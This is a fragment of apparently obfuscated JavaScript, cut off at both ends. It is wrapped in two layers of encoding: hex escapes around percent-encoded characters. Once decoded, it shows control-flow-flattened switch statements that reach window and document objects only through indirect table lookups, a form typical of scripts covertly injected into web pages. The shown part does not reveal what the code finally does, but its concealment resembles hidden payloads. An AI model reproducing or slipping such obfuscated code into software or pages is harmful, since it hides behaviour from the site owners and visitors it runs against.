x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x46\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x41\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x35\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x36\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x36\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x36\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x38\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x38\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x42\x25\x32\x38\x25\x36\x35\x25\x32\x44\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x32\x42\x25\x32\x38\x25\x37\x35\x25\x32\x44\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x33\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x35\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\